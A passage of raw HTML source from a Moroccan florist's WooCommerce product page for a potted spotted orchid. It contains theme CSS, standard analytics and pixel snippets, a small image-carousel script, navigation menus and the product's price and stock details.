    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.nsl-clear {
    clear: both;
}

.nsl-container{
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = '98364381';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=98364381"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', '98364381', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration -->	<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.le-celadon.ma/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.10' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular product-template-default single single-product postid-6192 wp-embed-responsive wp-theme-porto wp-child-theme-le-celadon-child theme-porto vcwb woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKLB7LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
(function() {
  function getActiveImage() {
    return document.querySelector('.woocommerce-main-image') ||
           document.querySelector('.woocommerce-product-gallery__image img.wp-post-image') ||
           document.querySelector('.woocommerce-product-gallery__image img') ||
           document.querySelector('.owl-stage .owl-item.active img');
  }

  function fillFirstThumb() {
    var thumbs = document.querySelectorAll('.product-thumbs-slider .owl-item .img-thumbnail');
    if (!thumbs || thumbs.length === 0) return false;

    var firstThumb = thumbs[0];
    if (firstThumb.querySelector('img')) return true;

    var activeImg = getActiveImage();
    if (!activeImg) return false;

    var clone = activeImg.cloneNode(true);
    clone.removeAttribute('width');
    clone.removeAttribute('height');
    clone.removeAttribute('srcset');
    clone.removeAttribute('sizes');
    firstThumb.appendChild(clone);
    return true;
  }

  document.addEventListener('DOMContentLoaded', function(){
    // attendre au moins 1s pour que Owl ait le temps de tout générer
    setTimeout(function(){
      fillFirstThumb();

      // Observer les changements après (au cas où le carrousel modifie le DOM)
      var gallery = document.querySelector('.product-thumbs-slider') || document.querySelector('.owl-stage');
      if (gallery && 'MutationObserver' in window) {
        var obs = new MutationObserver(function(){ fillFirstThumb(); });
        obs.observe(gallery, {childList: true, subtree: true});
      }
    }, 1000); // délai ⏱️ 1 seconde
  });
})();
</script>

	<!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613723060854&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold d-none d-md-block">Livraison Gratuite sur +500 Produits </div></div><div class="header-col header-right"><ul class="top-links mega-menu show-arrow" id="menu-top-navigation"><li class="menu-item"><a class="porto-link-login" href="https://www.le-celadon.ma/my-account/">Log In</a></li></ul><span class="separator"></span><div class="custom-html text-danger"><a href="https://www.le-celadon.ma/frais-et-delais-de-livraison-fleuriste-le-celadon/">Frais et délais de livraison</a></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/lecld" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-pinterest" href="https://www.pinterest.fr/leceladonfleuriste/" title="Pinterest"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/leceladon/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://www.le-celadon.ma/" title="Fleuriste à Casablanca &#8211; Acheter et Livrée des fleurs| Fleuriste Maroc - Fleuriste et Pépinière à Livraison de fleurs Rapide"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="249" height="72" src="//www.le-celadon.ma/wp-content/uploads/2021/07/logo_H_V.png" alt="Fleuriste à Casablanca &#8211; Acheter et Livrée des fleurs| Fleuriste Maroc" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.le-celadon.ma/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><div class="custom-html ml-5 mr-4 d-none d-lg-block"><a href="tel:0808579382" class="tel-active"><div class="porto-sicon-box text-left mb-0  wpb_custom_95a73e906045f7837a73b5dfa9876b7b style_1 default-icon"><div class="porto-sicon-default"><div id="porto-icon-90073614069750e26104f4" class="porto-just-icon-wrapper porto-sicon-img" style="font-size: 30px;margin-right:8px;"><img class="img-icon" alt="" src="https://www.le-celadon.ma/wp-content/uploads/2019/09/shop4_header_phone.png" width="30" height="31" /></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:11px;line-height:11px;">CALL US NOW</h3><p style="font-weight:700;font-size:18px;line-height:18px;color:#222529;">+212 808 579 382</p></div> <!-- header --></div><!-- porto-sicon-box -->
</a></div><div class="custom-html"><a href="https://le-celadon.ma/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div><div class="custom-html mr-1"><a href="https://le-celadon.ma/wishlist/" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt minicart-offcanvas">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		<div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"/><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"/></g></svg></div>		</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>Toutes les catégories</div><div class="toggle-menu-wrap side-nav-wrap"><ul id="menu-le-celadon-main-menu" class="sidebar-menu"><li id="nav-menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.le-celadon.ma/category/fleurs-naturelles/">Fleurs Naturelles</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/bouquet/">Bouquet</a></li>
	<li id="nav-menu-item-2930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/flowerbox/">FlowerBox</a></li>
	<li id="nav-menu-item-2929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/composition-florale/">Composition florale</a></li>
	<li id="nav-menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/fleurs-de-saison/">Fleurs de saison</a></li>
	<li id="nav-menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/roses/">Bouquet de Roses</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://www.le-celadon.ma/category/fleur-eternelle/">Fleur Eternelle</a></li>
<li id="nav-menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://www.le-celadon.ma/category/fleurs-sechees/">Fleurs Séchées</a></li>
<li id="nav-menu-item-18401" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.le-celadon.ma/category/bouquet-fiancailles-et-mariages/">Mariage &#038; Fiançaille</a></li>
<li id="nav-menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active narrow "><a href="https://www.le-celadon.ma/category/plantes/">Plantes</a></li>
<li id="nav-menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://www.le-celadon.ma/category/luxe/">Luxe</a></li>
<li id="nav-menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://www.le-celadon.ma/category/plantes/bonsai/">Bonsai</a></li>
<li id="nav-menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active narrow "><a href="https://www.le-celadon.ma/category/orchidee/">Orchidée</a></li>
<li id="nav-menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://www.le-celadon.ma/category/pot-vase/">Pot &amp; Vase</a></li>
<li id="nav-menu-item-18399" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.le-celadon.ma/category/confiserie-et-chocolats/">Chocolat</a></li>
<li id="nav-menu-item-18400" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.le-celadon.ma/category/carte-de-voeux/">Carte de Voeux</a></li>
</ul></div></div><ul id="menu-main-toggle-menu" class="secondary-menu main-menu mega-menu menu-hover-line show-arrow"><li id="nav-menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.le-celadon.ma/">Home</a></li>
<li id="nav-menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://www.le-celadon.ma/shop/">Shop</a></li>
<li id="nav-menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">OCCASIONS</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/category/anniversaire/">Anniversaire</a></li>
	<li id="nav-menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/category/naissances/">Naissance</a></li>
	<li id="nav-menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/category/fetes-holidays/saint-valentin/">Amour</a></li>
	<li id="nav-menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/category/bouquet-fiancailles-et-mariages/">Mariage</a></li>
	<li id="nav-menu-item-18396" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/bouquet/">Félicitation</a></li>
	<li id="nav-menu-item-18397" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/shop/?min_price=0&#038;max_price=490&#038;orderby=popularity">Pour le Plaisir</a></li>
	<li id="nav-menu-item-18398" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.le-celadon.ma/shop/">Tout</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Services &#038; Réalisation</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/decoration-florale-vitrine-devanture-de-magasin-mariage-et-evenement/">Décoration florale Vitrine – Devanture de magasin – Mariage et événement</a></li>
	<li id="nav-menu-item-8660" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/mur-vegetales-stabilisee/">Mur Végétales Stabilisée – Mur végétal Maroc</a></li>
	<li id="nav-menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/abonnement-de-fleurs/">Abonnement Florale</a></li>
	<li id="nav-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/cadeaux-corporate-cadeaux-dentreprise-cadeaux-professionnel-cadeaux-de-fin-dannee/">Cadeaux d&rsquo;affaires</a></li>
	<li id="nav-menu-item-15453" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/commander-des-fleurs-avec-livraison-a-domicile/">Commander des Fleurs avec Livraison à Domicile</a></li>
	<li id="nav-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/offrir-des-cadeaux-ramadan/">Offrir des Cadeaux Ramadan</a></li>
	<li id="nav-menu-item-16400" class="menu-item menu-item-type-post_type menu-item-object-post" data-cols="1"><a href="https://www.le-celadon.ma/industrie-florale-grand-projet-fleurs-vegetaux/">Industrie Florale Grand Projet Fleurs &#038; Végétaux</a></li>
	<li id="nav-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/plantes-dinterieur-stabilisee-plantes-preserve-en-pot/">Plantes d’intérieur Stabilisée – Plantes préservé en pot</a></li>
	<li id="nav-menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.le-celadon.ma/commander-un-bouquet-de-fleurs-avec-livraison-a-domicile/">Commander un bouquet de fleurs avec Livraison à Domicile</a></li>
	<li id="nav-menu-item-9484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Projets &#038; Réalisations</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-9485" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.le-celadon.ma/decoration-du-showroom-chery-auto-hall-casablanca/">Décoration du ShowRoom CHERY – AUTO HALL CASABLANCA</a></li>
		<li id="nav-menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.le-celadon.ma/mur-vegetale-stabilisee-nouvelle-tendance-maroc-2023/">Mur Végétale Stabilisée nouvelle Tendance Maroc 2023</a></li>
		<li id="nav-menu-item-13073" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.le-celadon.ma/installation-et-mise-en-place-de-gazon-artificielle-au-maroc/">Installation et mise en place de Gazon Artificielle au Maroc</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-22434" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.le-celadon.ma/faqs/">Faqs</a></li>
<li id="nav-menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.le-celadon.ma/about-us/">A propos</a></li>
<li id="nav-menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.le-celadon.ma/contact-us/">Contactez-nous</a></li>
</ul></div><div class="header-col header-right"><div class="menu-custom-block"><a href="https://www.le-celadon.ma/category/fetes-holidays/saint-valentin/" style="color:#f54242">Valentine's day </a>
<a target="_blank" href="https://api.whatsapp.com/send?phone=212691395971&amp;text=Bonjour,%20Je%20d%C3%A9sire%20une%20orientation%20!">
<i class="fab fa-whatsapp"></i> WhatsApp</a></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Orchidée Tacheté Unique en pot</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.le-celadon.ma" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.le-celadon.ma/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.le-celadon.ma/category/plantes/"><span itemprop="name">Plantes</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.le-celadon.ma/category/orchidee/"><span itemprop="name">Orchidée</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Orchidée Tacheté Unique en pot</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6192" class="product type-product post-6192 status-publish first outofstock product_cat-orchidee product_cat-plantes product_tag-8-mars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Orchid\u00e9e%20Tachet\u00e9%20Unique%20en%20pot&#038;url=https:\/\/www.le-celadon.ma\/product\/orchidee-tachete-unique-en-pot\/\"><\/a><\/div><div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"800\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2021\/12\/Plante-42-_mini-600x800.jpg\" class=\"woocommerce-main-image img-responsive\" alt=\"\" href=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2021\/12\/Plante-42-_mini.jpg\" title=\"Plante (42) _mini\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2021\/12\/Plante-42-_mini-600x800.jpg 600w, https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2021\/12\/Plante-42-_mini-400x533.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols ccols-4\"><div class=\"img-thumbnail\"><\/div><\/div><\/div>\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tOrchid\u00e9e Tachet\u00e9 Unique en pot\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/www.le-celadon.ma\/product\/orchidee-moutarde-en-pot\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2021\/12\/Plante-39-_mini-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" title=\"ORchid\u00e9e Moutarde en pot 1\">\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">ORchid\u00e9e Moutarde en pot<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/www.le-celadon.ma\/product\/orchidee-rose-moutard-en-pot\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2021\/12\/Plante-44-_mini-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" title=\"Orchid\u00e9e Rose Moutard en pot 2\">\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Orchid\u00e9e Rose Moutard en pot<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div>\r\n<div class=\"woocommerce-product-rating\">\r\n\t<div class=\"star-rating\" title=\"0\">\r\n\t\t<span style=\"width:0%\">\r\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\r\n\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"review-link noreview\">\r\n\t\t\t\t<a href=\"#review_form\" class=\"woocommerce-write-review-link\" rel=\"nofollow\">( Il n\u2019y a pas encore d\u2019avis. )<\/a>\r\n\t\t\t<\/div>\r\n\t\t\t\t\t<\/div>\r\n<p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>380.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/p>\n<div class=\"product_meta\">\r\n\r\n\t<span class=\"product-stock out-of-stock\">Availability: <span class=\"stock\">Rupture de stock<\/span><\/span>\r\n\t\r\n\t\t<span class=\"sku_wrapper\">SKU: <span class=\"sku\">42-_mini<\/span><\/span>\r\n\r\n\t\r\n\t<span class=\"posted_in\">Cat\u00e9gories\u00a0: <a href=\"https:\/\/www.le-celadon.ma\/category\/orchidee\/\" rel=\"tag\">Orchid\u00e9e<\/a>, <a href=\"https:\/\/www.le-celadon.ma\/category\/plantes\/\" rel=\"tag\">Plantes<\/a><\/span>\r\n\t<span class=\"tagged_as\">\u00c9tiquette\u00a0: <a href=\"https:\/\/www.le-celadon.ma\/tag\/8-mars\/\" rel=\"tag\">8 mars<\/a><\/span>\r\n\t\r\n<\/div>\r\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/www.le-celadon.ma\/product\/orchidee-tachete-unique-en-pot\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Orchid%C3%A9e+Tachet%C3%A9+Unique+en+pot&amp;url=https:\/\/www.le-celadon.ma\/product\/orchidee-tachete-unique-en-pot\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Twitter\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/www.le-celadon.ma\/product\/orchidee-tachete-unique-en-pot\/&amp;title=Orchid%C3%A9e+Tachet%C3%A9+Unique+en+pot\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\r\n\t\t<a href=\"https:\/\/plus.google.com\/share?url=https:\/\/www.le-celadon.ma\/product\/orchidee-tachete-unique-en-pot\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Google +\" class=\"share-googleplus\">Google +<\/a>\r\n\t\t<a href=\"mailto:?subject=Orchid%C3%A9e+Tachet%C3%A9+Unique+en+pot&amp;body=https:\/\/www.le-celadon.ma\/product\/orchidee-tachete-unique-en-pot\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t<\/div><\/div>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-6192  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"6192\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:6192,&quot;parent_product_id&quot;:6192,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit 